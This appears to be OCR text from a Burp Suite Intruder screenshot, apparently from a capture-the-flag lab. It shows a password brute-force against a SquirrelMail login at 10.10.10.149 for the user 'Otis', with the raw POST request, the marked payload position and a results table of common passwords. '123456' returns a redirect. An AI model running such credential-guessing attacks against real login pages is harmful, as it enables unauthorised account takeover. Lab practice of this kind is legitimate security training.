 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://10.10.10.149 更新Host报头来匹配目标
添加pay
清除pay
自动添加p
1 POST /webmail/src/redirect.php HTTP/1.1
2 Host: 10.10.10.149
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://10.10.10.149
10 Connection: close
11 Referer: http://10.10.10.149/webmail/src/login.php
12 Cookie: SQMSESSID=m607r4q58n4rhv544b18ouo76l
13 Upgrade-Insecure-Requests: 1
14
15 login_username=Otis&secretkey=§1§&js_autodetect_results=1&just_logged_in=1
攻击 保存 列 4. Intruder attack of http://10.10.10.149 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
1 123456 302 2014
0 200 3096
2 123456789 200 3096
3 qwerty 200 3096
4 password 200 3096
5 111111 200 3096
6 12345678 200 3096
7 abc123 200 3096
8 1234567 200 3096
9 password1 200 3096